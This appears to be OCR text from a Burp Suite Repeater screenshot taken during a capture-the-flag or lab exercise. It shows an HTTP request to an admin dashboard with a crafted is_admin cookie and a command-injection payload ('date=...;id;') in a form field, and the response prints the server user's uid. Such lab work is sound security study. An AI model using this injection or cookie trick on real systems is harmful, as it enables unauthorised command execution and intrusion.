 1 2 3 4 10.10.14.75 17:16
Burp Suite Professional v2024.5.5 - Headless - licensed to Toreon CVBA
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SignSaboteur Search Settings
XSS 3 User Interaction × JavaScript Execution × Cookies × Dashboard × Command Injection × Revshell × 9 × 10 × +
Send Cancel < > Target: http://10.129.194.23:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.194.23:5000
3 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 19
6
7 date=2022-09-15;id;
Search 0 highlights
Response
Pretty Raw Hex Render \n
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; c
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(user
78
79 </div>
80 </div>
81 </body>
82 </html>
Search
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 4
Response headers 5
Inspector
Notes
Done
Event log (6) All issues (26)